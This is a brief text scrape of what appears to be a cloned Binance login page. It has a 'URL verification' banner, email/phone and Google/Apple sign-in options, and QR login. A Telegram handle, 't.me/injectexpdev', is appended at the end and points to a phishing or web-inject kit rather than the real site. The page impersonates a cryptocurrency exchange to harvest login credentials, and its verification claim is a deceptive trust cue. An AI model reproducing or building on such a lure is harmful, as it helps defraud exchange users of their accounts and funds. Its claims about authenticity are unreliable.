 BINANCE
URL verification: https://accounts.binance.com
Binance Login
Email / Phone Number
Next
or
Continue with Google
Continue with Apple
Create a Binance Account
Log in with QR code
Scan this code with the Binance mobile app
to log in instantly.
© 2017 - 2023 Binance.com. All rights reserved
t.me/injectexpdev